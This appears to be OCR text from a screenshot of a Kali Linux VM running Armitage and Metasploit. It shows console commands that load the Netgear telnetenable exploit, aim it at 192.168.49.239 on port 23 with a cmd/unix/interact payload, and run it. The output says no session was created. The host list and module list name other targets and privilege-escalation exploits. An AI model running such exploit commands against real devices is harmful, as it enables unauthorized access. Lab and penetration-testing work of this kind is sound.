 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:58
Armitage
Armitage View Hosts Attacks Workspaces Help
solaris
unix
dhcp
fileformat
ftp
http
irc
local
misc
smtp
sonicwall
ssh
arista_tacplus_shell
array_vxag_vapv_privkey_privesc
192.168.49.239
50.63.18.33
Console X openbsd/local/dynamic_loader_chpass_privesc X exploit X exploit X
msf6 > use exploit/linux/telnet/netgear_telnetenable
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/telnet/netgear_telnetenable) > set TARGET 0
TARGET => 0
msf6 exploit(linux/telnet/netgear_telnetenable) > set RHOSTS 192.168.49.239
RHOSTS => 192.168.49.239
msf6 exploit(linux/telnet/netgear_telnetenable) > set SNAPLEN 65535
SNAPLEN => 65535
[-] Unknown datastore option: LHOST. Did you mean RHOST?
[-] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(linux/telnet/netgear_telnetenable) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(linux/telnet/netgear_telnetenable) > set RPORT 23
RPORT => 23
msf6 exploit(linux/telnet/netgear_telnetenable) > set TIMEOUT 500
TIMEOUT => 500
msf6 exploit(linux/telnet/netgear_telnetenable) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[+] 192.168.49.239:23 - Detected telnetd on TCP
[*] 192.168.49.239:23 - Connecting to telnetd
msf6 exploit(linux/telnet/netgear_telnetenable) >
Right Ctrl